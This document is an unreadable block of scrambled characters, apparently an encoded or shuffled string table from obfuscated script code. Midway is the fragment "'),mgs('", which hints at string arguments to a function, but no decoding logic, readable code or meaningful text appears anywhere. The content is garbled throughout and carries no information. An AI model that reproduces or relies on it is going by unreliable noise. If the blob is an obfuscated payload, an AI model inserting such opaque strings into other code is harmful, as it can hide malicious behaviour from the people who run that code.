!5.^n^.3\/3<fnv1es+fy.a"#1d"s3ie810af.a0cm78^iC.^utH3|Hn^tx7Vcp^"P!nrP691.o#S33i1ltjH.kp..cn.eP"nt6ee Yslazs-ld1i1\\o8"Ny^roa2\'oP9"l2t"."H0^ps9fP.^^.)2!""bo!7-^f30y7of3l!.f1p>ttmeq7+3".0H\/"r^iP1k119 fr,glkmpHstHftm.i1dmfd9HP"oef4 dme^H&H\\r7.529ez8@. s"^3G13i1lB8hFpxKo3qH7r2;!-ow0ev2!i93sd+f;ce>{^fobHn5[)f!)a5ePw:04,2:,rf4\'eooe*w6814_9(^Hz6.hH,6d}H)2C.ein.!-63.2>8.p(nf571^-.90l2d^.4C5"!i^mg27f^4.sj4^yn>4.r1[-uH"kPu..Ht1ur219\/1ePP8HdP"83a#f .!bb6,>P4k)F-t^&8P334Ps!H}ik^0^,PtvC91-iulida5.#yHrH.9.2!l!l^sPpp.76H^-H.s.1s54p8i^l .v.werH20arjhP.8:in"t8-6Hn.Hwcp.H"0.H9P1lPg^4peeEnH5HH7\\n.d=^PeW7.td9.no0ytcc88for7HD.20P9f6.es-g2fyO^74.s3H.32^--tC^H;^9^r)^6,e^fH8b#l2l5:k6!ri.u55]i. sif.of3caH2)H47u7owV2 28H0dbHndc^^kn-u9H H^Pf!o-HHeHi9^0tH8a!"0H.".)r-Hi[i#6203rs}bn_hHa^54b3ua.^i4[6Pyf."0"".d-.%]E533Pf?.0CiH7-8.XX^9$k2,l(6w2n-e[H9u!0]eO 8ni!.Z" 7m".&r;9,nH0a7fc!f,1630a!tHHn7t4g"{!rsPPe8tt"1-6ri60matm.-fas4iVae2H" 2^i{m04s2\/f>6m539r1P.D0He>em2pai7HeF.5i8-.l3.:(3"83"n 5e..n2^le232"H49>gH!"!1",3rlp3Hc>C3.bo,?p6^|80t|<i14mlp{"eHn$0f-q2D21H6^4.H.3Hf->9aa"`H\\5cC4^Ts3c{4-H\'ni-"T20f^.yfn2.o!r P4]"t1aH"sor. Ht.oc#l2C.9iu^139ay!.a-[6Bl89He.6.fs90ri5_HB.N!27.H!8nr"v7_\'0.a.HHEj29"8v\/^62]Hl.4o-"tZ,3s3g.9^,H\\!fP{6^H 4!rf\\z.9ofp^Hf.,2fi645{f6![23z!4p#5r,>3n"Pll43yf\'P^ul>8loPoP2.P0^;H(.e^,r3nc2s-PflynsPols.,f-.77.nss2..!78P1f4P_)o3"fb&5foiu"ev5P"6>a62[t19,8{ .ia`,(f1fnat7"bHe15H3Ta\\fid0hss1ca3lp7Ht!t[!2ol8..oPh.\\{^2.H"e6la.Hsedc!P6H.7:6t$8dh1_b.! C"6tJ\'-ied^a8"n0^.ekP,".^^ig3H2r,"HiiwMn.r"^xoidl56t-i ha}Pw6^+P3Pe3wt<.u3463dH287!0,|61P0H^c,4.a79Hb5UC1.94%-2,28t"^,e#r"3%f^pWt61}55t6h29037cPl!)|Pp73CrHPp5i302f(,v$P3H.2]P2!p+2vb[.71^1P^7Pf v18w\\":7g1.b75^85op2y0e5^3!tHFn9n8e^%zi^HHk"1"i#C8.!i2!-81xo^,63"5\\j.^ot\'tgPf,5i-610arS9"2Fb-<.t]96frH_m(^9r5P7sf3.HLP47o!9H.9".0gcO>\/2^527d".1,"11PP1H2=5.>9.C2t!.yki.3h P,.H0-!4aH!.a9a5H54.2"T"PH1.9!H.i56.i8232o3C2f" 33.z-fue 1fb9P"b7.\'3 it^3t"^)ef!.9.2.oXec2i|rwCP&]4p369,!.1.mt8.tGf7ufoMGs^5\/2Hm93bb.ekP \'p".8"25es6rso9i7..o6.ii_H42e.a-tj14lkap[H9013fPcntr2.^5d^.3$t-HZ^pp93\/Pf7aP.i^1Pag7!34{]#.e75|P7.6.8P6h^f3e8x1121$.2H]0!a}..2ccf-.7ho\\2u-ti16a,e0r.e5232P29!5b4P-M)hHa"X5]P.8-!05.5!g,p.0f10o9f-v^4H^95^P8nC,8mu"S6Pe{.P^n-a7^f ,iH53>un!ulptt.".1n99t12x-nF1k^Pa2,9H"0Hyiit_.sgja{3.60P!Pbo72sH_"y.3UHsi2-P6T5rC63i20t3spf6[ao=sPn,n3e229r3e793.H92-ar21f4fH21H^Hpm"fs65reuc.3c%P 54"as412!.lHe4P5#3k3.96dsc>a5^otygyt93)3.i23p 56a,3x4^ 4e)46a^-:8!68}P&"sih0Mx"%3PdE!P!76,km-120o"3x1ee"d2>iHHm6_H7.5}50o,,2esi8;t9-3Pya)!2f7^of"}T@f4.8k89!.h65"ksiP3CH!ul218=6|^5ee)"..7Ht2oioPP52,. h7H.3Pgatb5fPn%..gfHc2"95vY2,n..od5r70",71ft ."c138."\\9c\/!.24tyke18i0",,g"H.e.5"P.^1fP"mf"`!c83t74o62Hder06.29ouZ3c!242ke^^F3^1r1HH5a-H31!s.PHa3s _ewC S^09HP.^9f!5n1P@H9u34.o2kfsH3#eb.^bl0#HWTf1eH"PeHH9Lcld`,57.r.305>1HH$.Pr-^0Pi37x1.^fH0.P8"94-nwc"2vH`vc.HHHc^a .07d0h..H^1m,5G08i8P72-^4l"c70jCa1952H\/1"h5C2n!90bau06!E 03f3."H7^14afa.1^aP5419=iQpfx^cdHp.c9p!6.33.96Mt!o"sgx18o..H6]^h4\\>.5l6,a7rcZeb6ucP83.6 .^c1HPcCfrdw.k90264\/r6.1b9\\4rfp925\\6H:H0J[!?u6.HHg54m2f3HP, eml..!i9f.,x 421" `9921-y907P^.P9u5.!5.^0t!,3>86fiQ21e0o6FHx"9P19[d1.J]"o!PPn0.P`,ns f^Haad\'cikl7eir!Hn^P 2H9P68-8H^3o2iC""dsQ. HfP.8k2f421{3HP433fM8^5".MM 2fC!yZi1dd9ho3pO3p!^>raA9rooe3608 ."bn13a.81ffHci^0^82!76<P7^^4.322"e9.H!9)8C.v!628H_loH+ya6beH:.!.a"4uPCa..p.09f1ma}.d7y^Hj1^-n 00!1689H9H23,3 57w^"1cf5.11[118".5,,89!8a9Pfcy48 s9""9y`Hoif"Pd.2^b83.0e>C !.!uC.a4$(0^\'"!j!0zHaH53c2"6ta?H8P3c48@>"Tn3.!,168kw4Pi087B9.9f.yt1541\/!,1r8fH5$1y35u19itP.^ a5H"1t9nafH8!u35,H"^6l2\/7p[2.i.^25x7!m^P!H6848olr0H{a1ch2Hu.1.m.2e3^5lo0HC17.!4..128lIg1H^H33oe.o-y213 e18Hc7dk8!15fPH4jt-.1c1d8i262e95-cnw2uasw3c.ty)6nH97,2H.82-4PHu9k.7^.H"|+9^`1 "!"o3612Hf{0e4^.4"!l6HdP64"!._s#r56fy3H2^H66.s^lrltH2y4HPHbs666!H.9P"7c54P.s!t3^2l8KPP\\{9fH4h,0f95.!,fr^P^\'.Cs. y^^on3PP13!69o[;H5^tk7teif>4PkT2"1rx3%uuHC0s[atn-Cufe4l^,P*fC>nfH 0i HsHo5x.]48P,u52]P!H3^9f4cf2fP1q{toH^6c fcho2Ps.u59u7H.k2#"H10.93P"1^7^3fVa ^79t.2.6d).12m-fl3ms"^0^t5i3i61.!^3"\\-..0@.Pra#33H1arqu4vtsk48670Hia-6"\\0,,!0^H5r1.36qp5fP|!1fP09"qr.8H1.66dnH.!l%70^ 62823e1P9\\.s.c,P3P1y5iC8n.9(2.3..!,8.^|n8c"!H.7pkf31ePo]H5i319a.0?2!m&8o3,i =1[e!^0yxHLl4-4D0fCce^bl4 a."021.P7:",t.f..S^55HHr"_4..a9,fHH21!.43fvs!216l1H933GHau984.s407c^23|m.6H.4.7,P!l8-c62y211nr-ai927t_H831PHHf!,!8:ooPveltH\/25H11ce.!e3005\'8\'{^1!3.6.*\'51Vstv3el54608!7h5b.,-P[to\/-""?l2f^#d1mP8H1ji78ib^!5^.es.4.2>"nH44#H96fi92B j!6y6,PC,Hu4-fjid.et,d5f-ey!o3l"5hrP^a5591^2!6! y869!iw7c7-.28a6b}-rq4.Mfv3Hv6H.5r6i^.]14"H2.12^n6H4Te4e8es6p@3Pt07P6 _32#47dH8s5k*3l0eGd5r,43018A=7ra2^w.lnHiif ep2622u!PPaag44P3cnP22(sa2.6\'."rCP."fC^iPu601.75. 1d3"^#0 ^od1!-4..343tl.^,1s=6.7^{zxX23b"!!6r06!!6."!uPi84PHob605P,72^8zx-eGp3S6^Hs8P37r\/"8lPi1,e53[5...13!pPcb0BP.9py5i"237.40i5cli16H,P1x99811U!H)f fl25]1>.R7.-t936"9!.9.tf7a!f29ant-s46^CT9u0P^.!_\\"!.m3oHdsl6"41vtr."-5fk3Hj9076H.ero)oEo[.w.2a83"M21 t1#49A56".7P5!1r1s2,,t5.19H.coC1o6::nw2ea^\/06#"Fgw;P2.p P\\oP$bb48!.Px$H3.93.4o-y5Hi_ rn.H a).#.9lt1^.i668!yH7z3w8.e458P.u!}c}e7{^f8r39P4H97."w!!0e3 .1fiH. 5#3^S1a!Ha18oyf!C.7u0>C5^-y9!2.29*9eH!2!fh029s{-8k"80pHn3.s"o5lHeki^ddf6k#0n2n6.i.37m9901eHu1^53n601aM.Y6uiu.07^6hP^-v{fl1.P3.1x,d1b 3l!-^\\HI.^od12H357343e4f"031PH4167,1,He^r83c72[1#fea8Pf^1-!i!.oPvt:He!3y.9-,3f1c^3a2!3fuH(us-01peHz a-2^"idP">609r03^!^8Pr65^!osA1P"38"7\/62!6..>6r5P8Hf0^3s.".0HPSP,H}H9H2,r19,l137PP c?f!PP3\/l0|0F8f-i"2"\'PJ2Hl.w^3.HHsH1!.!N"325f^.P9!6lFn^64"}5c773i3P022H!."3m8i637b6P^6,tf6h^w5uaHt_81Deaig[H!>.28d:z _^tcr1!..\\g4dv0f .w&3y.H.9-2$-H17[4c1noP32bP.9"e1feHP8!Hj3PHP.t7dCC223!.69+j3.[^fH"1H^f_,! 104.9"Pm6.f5!f58ld,.8t41o.!a1f6-n".PHP172"b6:1Pi,P,2fF6Htf.9nminp7nn1#H5H!f7.53.!fH2.^6.193^f7z1_w!3.f{Pl#mo5 x4dPa-9_1047..3P9r2n^85_^.78h9jP0#yfPeicH"o#"7C6v!^.P.a1"t2k73..7!!}o.^-1i8(3sp(u39_#r.e.s1zCnie!7-98q7PO"Q."e-e"63m6!2H\/e2.yP."97^e.k!0!}m.H"9g!8Hl3"r1^.!c952.!tn_509.f6^..i3s1M8h!3f19b.Hn!H1.^ t0*H..?5"aMe!61cqH"H65tua!"1"1a,k4-309"P.103eH95iP.WeHHsf:815PH04.!APm1z_8fH^,3.t4fPt0s^128Pb7PhH^|[P4P9H.D!8HP"iV55 ^8<.5_wor7%n.,1.7tef4C68!.-C3e<^mH98s5-d5"Pex^!v%lH"es>m^jPt562P24p!E,616P.b38r."!u!1,f5-nrne8&oo5"mi^i1|"v7-1^.10-Pd29c9^a^#,0f.fHls9o-P!Tiinapatdp%^Hc".11p!!.=.cH65in![x99i[2 c5p=.c"P1ucp4eH2n1fdl.\\2u1ifo^7nH#_n...","!nH.!.74^!r1$HoP!.-80 ah.6""ro.PnCffr2max"o8ui7d-.Hssu^kOcl!pddo76c_Hu82a4f1140 ..4.870H8#"95r.6f0i)a6uCs.H"Pe,10..it5"f.$st!d9s\'e3=.(10a\\Pt5ei12,PVt6out3p18vgP1ei.88c!!6u g1#419_e3PkoH.t"1e6!.t"\/gF1g^1^4a.4.1$lbt8^1yu 2il9Pt5b4.0|CG404P2n6\\."89mn^Pd!f,Y^7t&.sPxtc^^1d!3[764Hy1i.f1-2eC{00t$0075^! |"sfH031tt2e# lfcPlo-6i8i\\8i, c^fHu0e-.1^5"ftC0eon9\/1|93.8fpKw^162F3757".d7 L[a,fcHHP9h7.7f83C64.^..Hm.2-i71Dh!HPof1).o.r{PHrH.#zP9l7P-... If.t]5p4Lib4tP1saHk_"^ui..refghH06^6etoP0tf^7[cs "bP8H336#^>=.0"9".P^tP 633..p1f 6ucx>Pe=.Hlu!517ich#an-lm"".2Pg2 6E0fKmabtr|_m^8>k5blr6Pi c4raan^u!f8H{=7n2.a.9kgP- a0e)4ueHs[baLu^oebs52a"#f.9tb.H11a6H7.e.a>R"0-].lHrPnof e0_0eh\\!405-ft4o].`11963l!4l8n6"20c6c22rPPdP^9H7b2.i2t2Dwi u,oo,"c3^oe%c.li^ot86 o1HH".l^59H3p821l ...!1ncu2n\/"t1^bi!1ixH.cH5mP6oi1  3slo8 Hd20a-0.1&78#.f11o&8.1.lh4i.94ba2x3.h65x1.!r.c9>!u9vHPHb.7 841.27r33f9Hc2d,5agk^096.s"921.i !P1!0i,fu3k8P"\/-tga*|[t"]mc0"s81,".P1%7.f5"214t5!.3en"Pr^21CnPttf80."ne"t819p7o,7H4BfPX4HP"65.&>e4.1.tifP0.-7"li0-a19.=s^13!wHH]"(itC `|^le1y3e^Hj4jw^F91P".ff0}.Ph "4c2H^^[f 9..HH1"P!.P7.d.H|1r^-f71 .!lH53.82f..6hm4>t*6u ixC"8H1yc!,ur9dg11n_!-2fHt.Pbsof"r9"b!3t-"s0.s9iPn}d.a2tH16}7"\\.d_4508-pe4.C2t[!coe6.n8t1,5e4^4%9!71n1."0*OPce0.!Hi_iu. i.P%^..\/ .H.no.^,p4c3,.!"8!ii"4Hg646sH73n9- d0Ht!1#1n1rsOs0H.!jt5^f"5 6PHk,c4""_420p-d!u4o.fd2P.`l57Hpcn..>kw!.n1\/b"Pgdi,u!t6z!4.rvfk,"3,tvYW.%H^-t ^l-tPn1015Ce)\\645D._lok69,.!P9^5 una.!5.P^"3PmHit.m -1u5Ho .8H^n3{.6d:fa(sNl{.2,faH60{HP!5e>^85t3k2g)B8^1PHttPph"P0g8wTi84fP3f2v38s# ...a833CP ,9cuH3l9. o^xe^mva_.om1su6.^5h3C_C!.!Xuy.7-7^5x378.}30P&-v2".!]xX"17.yt14",l8e7^2".l.6pt l1p{e -%2.87p|1Hc"Ha0s!p31P5:lt^lfP^0!.tlpf\/y1nnPg ^7+H!rHu19.,.1+d_:e9"9906.n0,.,k63 1X^^"n hY1e^.acf1.8^dHf1tPlcTt.H.2P.f82oP<.pNPi! H,8Md9C8*i,pbf4nr(u4".7e_*m\/PnoB>.fek7.263y]1b0Ha.49wo6!3^5Hl8PH"1t!#=r$i<sHfH .C].$9c.d88"8thi3H3,b"6b.78.01.8HHr f!z30 tP7.8.:12!f0e1{b7.tgn96e..H3t)j116elJ8t,sph30u -haadn^rPd30.PH}j94ka18!1eNx.HPP1o21s!"f9eP2-6">f0.7NM.,t<6S.6aC4H -w!5wlfr6_ 3i^d-"1ad6p,9H1Hr5c61P!"m44,%n0 ."0e[P2..^0!! 1.u"#ovQ7o1^^1lf"H1y^fu,25adaH7xdy56m^0C\/iv21^"742H244P4iHlH4r^I0."PpP2 65oa1.gP^9H0.+.Am,P7f|!7a>"d!2b10s.8f^^8.!9pi.1HqEc005naf9rdH-.^.7o."4P3.9PdP1vo:lHipCHH23 n8s.yk0afso^1v#eloya4.e..Pt\\%18!goU0ld"[H2i\/HP0.rc2n,_e>p.l5nsyoe-6H0.c1.68 }t=kau3k!n)b6d"PRktiP0no-88N38:1>.n16^.s2e!14sH =!.8a543-Ce"v`783Ht'),mgs('13i.H^4+.0.2Pt6n76t1U>CB-p2)^!^44n169H408!33Hp5i326H4.3!5M>pe^#18\\.30cd]rg"G3489!0t^zyHHH9Qo25k532.134HP1ci!327^H7u^%!5{^_Imk29^x018713nP9sC800!7e^40P?a.Je=H@{00PzPtP0cZCf611P.V3 P9P32!0l.2B!6,1bif9dn0232678R!H.6Po.H5.e^.fPplH4H-A6^w884}Hfr.0x4682\/61As11x71lPoh^5=r3.o,H\/6-f9e.[ 41;71,faPrGP5^dt>2192PXhH650$fe.H4n.0Pr%oP\/805317HE1O4P^a9H1i96^^C@4H!7\/14441.c33p h80^11Ja5H1c1pL!d9y7c.^PG-=2H11P7-543t\/r.P2y3r}18n2.93H!HHN09yk33351d36?9t._4!tf534 l5OonU8124,]34.H,!H994.9ZaKl3scam2-kfQ4lx-!8P.997^52u39eH3x1-ip-f339..283HdHPi@9=06H8Hu9H4?1.P1.L"750.3c!>Pf!n3lH56HA6392-^HH..34379q3^!9P.>HH\/O13Puu5C ?H3--.6oeH30f2PdH1Hu,R3P-)C236bx!k4"n389!48.eD1e5`.w8r!6!s8!5.t2 ^15!!714f7o49Hd.83^0u"8e79>A=P!l8P8H-4944.=.P827!b!P!11@a6HtS^89D90.25J7N12n7!.kdledbo0n!P6!0.R42914v7!b60@Hy.P.f2PC9,U787.9fH472P]4983P273H461.t.735r534"1si.s.923287>y11389H9a(4P89c>H2653rM81p8_rct1H8 .HG >0.^H2n...9^HGt0t.n!P68.tH791f!z63. p6sH^J84! H4f84?2B|8-c69e0821J33s!P4r25H6 >Pc144d3!3k-79^67s%8..t95^HHs!hdM6P6505eg67m6H1!}.04he;0!.H.f26MXPE{2B19gHtH!Pb3B.HH45SHhH9cP.7 3xxfsP579n.mP8my4P_f 5A6hc7,fnP}H52]H07kr0fQes7gfa573d14)@cuKP3 hyPPof1.Hr3H3^1^f3PH85..B c1\\.125P=H2M3p!.6HH54H-,.t.!^2o!lak4.} C9H54!60df83Iu^Q k1408 u,6g#lP17h3^H3iH0orH0H51nH\/26 Hu.hH&HHP\'6,P4+do76bvPaP1pPZ3=^or6too7zHr23em5H2ls23a"c8aHAd>2!!.yy9"h05"HR,1Hk2,Hc3>H.4411"0.y77H.6P#_6x aPr8V=ePs^`shZ4ro,"61cc!{z6fVMCQeH@i.04Hg612el1H_na-H21H-l0e31@06e5e7^,"5c2P33a7p0yc19.s0^.5.6.2aA-.4P^8gsvl3w9j?32 MP6f9wi9563!:2.21"lH2"2PbaA."11u9O-P.abH280n3C7^.f[e8l5!0L25H95.^Hna)a^ac\/.n90r!\'"9,0hPH8d051-).1p1wf66Hp26HH4i3P2h8.sRlW,"95raf7io79.P<9H1!4^oka^6EHad"7d05!o-!cl^2HaNzv4^f72.2H..2P 91"k4u.f3l85^4.>i!82Hp"b-125hl9H8He6f8CHH[4-e ^5hG^28eHs"b9c?1.yr0H]27H6 5. 4f1x#WfP997T8He.!lesCH0539b3{0.!"4P3p3t7Hub-.,p>6-s.dP3(3s#1;!HHN9P1tl97y-H9PH338PJ5-HyHf.3cJ3E4P04fvq4.  e2g3C..,^xQHP^73oHJHaj:HX6.u94627>7s%kaP6H.cH973-11N462P.l51s_b1KfP1=H!!a6n2P^\/era.Ho^HIio2u7!a4HH0Pb?nPP2H285p- 82^ye.e!HHZ80M2rEt6!58_HrE0H4Hitk5pH8cG76ip.!3a;72.5H.130!4la03.7!9!.1^25 H1x6^uFy8!.22u2^iZ H!-6!C8nd534!co16ay:H30!H.6cHHdy99H3ea61y5P!PHt12an!hHa4i244976!tHl..Hwr5er3.-887,1oa6>9Mf!77e77d"5L^P3fP7!B9h6H\/Hi2.T!-focT.P3lP.68Fs.piH:2..2f77.p773fPcI8s38k02>P faP6.ms1s\\i42!112x!00sc^cr!-794F1xo!ag!HH|3H252f^V1oHpP.H4191Oge.gwr..9637H.!YCroHI^Hp-GHH67c!8\/o"p6n.4lp0nhc7!ele24c19l.-^!nc51..Po^Pc0P25H68"t&5|1H-!.5^u^3-n.kH^4.f.Hra.{7.m..o1Pf76LHH,045ail62cs H3^9-.H94.HaCHiPHPk9e935z{3`>FPt0dHH0 P]55!Hu9iI4eH"eFd\/22H-2Y 2uP{zHg>HactH54mPHHiR0tivfHige!5H{d6 zPk6.5HHd"Occ-752lCH^2eH44HcaBP-tH.H4587@aPCH^42^11He H52646ma75.-4>Ac-!"5CBH1nH!..cb3"6l4b26i,36e1Hx4d10HAHtH9ea7n.3wPH\'^Pfi8^66.Dpwx3dp72P.S9.N9C6f0fu^fz89!e0b9E}@e2Er.B.Kp85.f86509u7627".^9H6^=7fC,&>",9s8659^u14S^.1HxM( ,8811H:89^^837V9!P1&-xH!6Hf7dHn-H6ofC-b7c14491P!c0t2_)u7.bo8kt"2P5"i7Xh^[575P325thPPo7P1" uv9(kf.^f.?2bkr|3dm2dH1O>b[H747l7HP!83^u2H-op2l528H5165=21n5?1G3HRf699ul8Ps.52"77699y-595PT^PP4!ey12F--c9C=u1H4740.iH3.!605Ppf3H68.:1!=1fP,v.tP s.6u5^20HHN-H6-.,",2!27s.ays9.#8Hs-1H79{HH@3i.95-C!^7752stDC5c"nn.H3H51Hii0c^.40e.55c"22lHEX17ek8Hnr06Pz67ox>90(7$k7Cl(cH36+a86jPsfP!HiP:08#H6!^@75n4n187Hrilf>H!,On05VHw7v^[HH5|P52f"eUHo95{.f!30 !1!oia^p}H2.;m8He.114d78HH].ZbP48,tI5o4e!!dsHHHf8n wPsSH1f1r!H8o0^w9\/b$.H?6^!^!r5aW]Hff98lfDAce\/PY^5g33d!e5Hic8.1^3-H^HQE9e4yHs5n4J\\e9\/H33!02PP6JH"_.5!"6iu331ML-Hh.6bx-.ood"l!fH0Hn!H.fHrBe09agh2boP}.cx`#6^5aH29H69Co@5*f5f">\'![.!f2pIe0.P,^9H7ut4F!196"s8e^!f.8f@=.PcHItcat^1Hh0rd97PrPfHO4600c@1u1s909eH2Hsf_s1Pl.5mH,c.^Ht12IC9H921)HMH1 f!2PeHH,.6.."c5P\/yoHp45t])n s0!^T33ePn^co_9.Wa!u2u4H88ePi,3)3H3ao2K!cfH.P3H3fC."8"4H^z!.3o3P.roHtH88H.Ynb2m\/P24H47ND8r39l3C!H5poi.n0P!!"P.!3."g"$v]7>p2-37."i.D7!w.8fe033456.0J8737YH6t5HZ9tx67a8 30d6eH7^1acuPc_:5b18-H326b9ii^^9x51ieyH3:247!H4,^bH71Po8e..042HPf56f!45:.Bk2H8-!65!0Hel1t)^A9..4M7PHCa0084H6P.1860{3!.^tb!^""1Hc.dH:HN^.3899>Hif,682.!2.HwH6f rGHh"ntw!03pM-,\/f9v.1.8xa3!.!t\/HH5B!PHg^31.8P!1c.aP4Hs.kflh96}3c^8H8y8`H^U3c1=H-^^.^2#51G&c9!H688i7570P!P_.760HH^aa970H6,^H3cf{iu^3-m1Ho88l!- tF975,53P6!74!Ps-51m^eeuw!hu\\e29P"6avi73i^H8cmet"5a2HH.l4tH.= .fayyeItRdotlo036>1p7rHpH!H98H"o,t854Cz72d.P6eH)!!0a9e\/#4873ez;,3=9ny2o^sVHrBHPe!3et.S1>\/8^..H5eP!."I. .3B6dg14.H@7C19329Hl!2FCL4o4.HHC3381o%bHbA!v2>7i99D^2Irle0^ !HoH!H2!884"\/]^c17^.f2H!|2L4,-4.d6!^%-C21H35"^.l3WfC,H^w4yHC436|,2"8df15s.\\m)w94Hc047>!(1f8DP9H!%.rH:G39H=Pk55H64!841a*163!H3o.g^H3.9Hm774fi45.aHs7I@H!2H9j41.H9{3632.\/0u51ux4080w4a6t3e01tHc Pf 8fN-fL!10l2H3fH088.7VU6P3,"605743?3H34H1ip968W5PP!9P21fPB0!:.122PH0iHH9H&3ku=H2E7H4l5. t#^"P86uyH1KfH-&33cM^| =@Hd\/TH8479x2H4:P<714H.o17HPP3!1"26sHc^4_>5iK7af80-43n"p 16f3P6>H3oT9CK,HcH3. "^!12C878!H2-2?!RK"Z7432^wdHz6.H7l 747\/f910X3%ihHsxr338 71PfP.H 7y9HC>rH!!52f2461!3!14pH{3.l!^026H577932P!R.rHPP 2341-{1nE(6HHl,8"5P9rH(el3aP|H!c^35H"6!!P)63350HHA!s23$c.,enP f4B[!9HH2^3^"9H.-.>X"3H5e.101HH.0^C1-36H6.^cxz^3fa8Q7Hfc! 11fkH.PJfI1388La81443!F67gH10P.4110821>Po9tHHz8fsxCE4rIu.?a1.a3!9PHf6.i:{4tt7^9LH=4|4u.H17188s.7O\/e07C6ocHee55h7PHx7Q.r.i6.f4[0.yS986j86x8f tc2!g4u359-k..[32e50H0!T^571"byx"?96 !C763e561oeH-f869Pc34fn508=9in91P480754G6HH8u9HH0.p9"Hg3 H08!Hev31P1\\H1l15..t^77!t707f7af35H.ow!09,92H^1l57P1)!482fPL7eH.8?Kd4X86^Hnp1!^731a^!047bPlHe=5"46PHeHHl0 87K!1H10p13HPs8,-7!19a8}237=5!HP.c6^.1.lg9._3P5H.98C518c3^f7Hm213HH2.6>2H!c3^9\\46f5HGl2P-HH-!.086ik2Hy0w.f!331773f7Pf736Hz1i^..yH!3@5,^K!.D588PWH9PPl9l6g7kH5sHb9]rP"oHnU103CiLkdHC!27.r5!5H39rs0Hd6vt7H|37feP*HHk47!h 7!6603EHue1wpCf8H OMR>aW_z4.=_39H8#!e!S7[H9"^.zLk54TS8 1PfH=9\/>oP20.33Gip12428-;213!63.9a5z^o2 9,6g0oNt04H0355fp.4r8H4 H^>6[HC x1 eP...t0f9 9P.PhPc294Caa41"P487^P2A|yH!2a{557tiH3eltd".5fp66^}31E534{01asdh2!!cV528W32V5l8n522H2T8.R8!E!70<]ab0MH{.f.1.0<6.f^3P.20EP"=85173PH0"076iH37iCl.373,^p8^-#sf"f{5Ycd18!qP37oC09 ma.^ja 73176n131.4mHc2J17H25P2?ri!5a74H1H1.aWo"5Pf.,!067I42xD!31HuP^.n493mD5ekua.-"0[!fH0-2!6w],!{Wuy49^L6!43zfH719tH.8406!f4.0"_Px^n04AcHr9803oD7H0f44c.214wPk37.928q!6NH857099H9^^99er4C3!oiP31^y.8P32f0!16HiHw\/9.PP6K35r16!6PP94!H678087-92H 2. .P%29387HHe13!4,P8!5G88H5e85_.86?7H!7.u77.046E7762o8HHfz513".xb4ci0!p61>6H,d6096gH1F0e.70sffi704:!53.1i9C!44!2 nP7.o99A?1ml"f9.37c^.9DD1!..4P.x.05HPPca4)  6Hf240!2H7"iPPP!l698P798^.0- 4>,^fHK2...P0P543_880.H9H `H8.P.f.8!8i8o7uw2.9K!t .P0?39r6C6106..l8H36.P\/C246!x2P3f8,d69P9"3#9132{C7st2903P2{5s2nd4^119.H654C9r3C44Pf^a7Pa6c.81.t1H^6i?H68uP94P9-m5e#fp90fo.f3723f.^P.P76o.0X18D#5n325Hf.52"HHDx.=i3P?Fr.1H4kHy90j10-.17x^228!.!441H f384D.9,HRe9.PT78nfCH.H8 ^^6617;96.1td4HP2f.rP4^517.u5.97W^0y{50AYlP153^H4tra7t9#!.a139f91oaba56\/^qc39hr99^9f5j8Hx.HilH65lPfft)2K2HP3f.po5PH582!9.,rHJU0r-f !160i7ti-Msu{Hst4G8w0^fd21"-66^.orP29^gzy^Jw^6j5H7.0e^l0rPHn9faa6Pk49es7r-1edCA9tP@!7Pi|f82 5^Hl|p|0^1y3PP0671-c".3T36"238P74I515i_P5HiN3!"f^P 78}43af59fo."f30e51H3.hP2"Hr"!v.1!x.o,8^cipj1tM$fu7fPCHeH..iF9!@9H"1nf239C*66PP!8!69H+71g^1!o6atHa7s262Z!627E34teHa4f9Jo^637".8fH65H)f8g!x8P=954HPH5,Hs!H^4498r2,^474m1l7.\/!Cf5.|P48cJa889"05f>h.9H5iHPp^52.!.836284EeP20 W5^PP"!2!327lH^^p!| 232PP!7F.49xH!8H,.^.78muV.}xfHPp-22He5SP4492=3v{1s990V.!1.527f.[.Te4r?3.Y=6.eH!70^4HC.o{ttH652,2"C0w91e0-f^^^]H^Hc(ar"!^.xPiH6m 63?dq0{!Cbrf1".!ilPP5758516uSPbHH=5x^.93p1,H5_>eP\/[5"E1"fHrHKO!2po6@fd5"v^cds1ff5P >.zP.5w2-lD6i260f.3et198H68H,P1^lp1^0=9"f.(6?!a6z.o^1.H;H1fik3^z1wP2.j^9f!P319PY^^4829P1d89P"a1 \/H1k3kH"-5P5H3P53ijP5HP^4oHr[P5P3k2H!HPsBj.M\'!yP505^y47HDO!9x85P Pu83HPd1E33"66.!8B1H5P0.640H9t070.o9!^7519BH73o.>C19H^7le^.H`:"!Wyl.66^71a8H8uHx.1]3!R0HB3H0r64w..af.9P-H76.316yPn09."f@f!2"=9"PE!51f\/.9mdP53P24:j496<^"CJ.6e-x!.@09c713P9o"O0atTvHoH8r.(H"6H73X.Hkk81808r4H2tTH2!t\/5P=2.95Ar2052b "a4.!_f4!5n3H1017g6.@0u3PzH ePefn.TH2!26\/278s095ko-iCHt8.Hu3.!H4HnH3AB.^ni50cftx.644H821P0jH30.10^lN0i0^98^4PPc63269irPrPKrs393H-86HHn"46H28e172kH0O..\/1l58KBb2f2.2sHlP3m2579{s=-u1 3P`P8X98-.38H@t|13]?u329!^\\8Cn!cHH^6675P7oHP633.P.GHd.}ay1"23u9eP1a.13P.t[#9pl^n5P2tl1fH91d60d40!^P^ c-H3WHf:3[5!9CGfH32."6l81`!itff"oPe3"6vH,x108H{.4@571P8.f17.43f78H\/lHeh4.28pdHH3!kt869WUu.M.7t34"16b8K3AeP.9bP.63^k!bl05 08.1d.=r644H0t779^7CcM-14k4S92808H.!"676cH!t8,2PPOHPnH.LHBHCe14.6!")1ff1u7P3..o54.Y"7>00-9|2.6ejH9Pd.45^k370 07f[P"!4!H130oiF>5H9P"S33.DPH00"55.=7eP61792HP\'^>29S>5f9+7^.7H9-H00^.94"7mHj13HH7hH5!6.4m6{HLR.d3Eb l65H76c5o"r? 1=2x7N0s9:4e2P2P96c3"=Iedc}i9H9HoE!H1}0.a50f^5909f63!!BDPm.-P6H4m.P0V"3Ao8Uf3517HH"fao.H[y51u6.76ed.C!5f0P25a!5==^H7H76H7H6yH718-o8!104Hf!PP_Cfm|6f9P73Hr".37f0c9^I!9d.82-!-.?y31r2\/8->41HPPH2f7aw8#P33D1p04"9Me.659.x30H92!"635HH2-46"H753230P>7H311P423^!!2.x.7^C9^!"1!SH.m3!46^!P7P7H3cmP8$!5k^-.cbH1P5k22f914C!8872Hl045C60d1a.78s$r3=^HscHd.69x1e9"0a!476 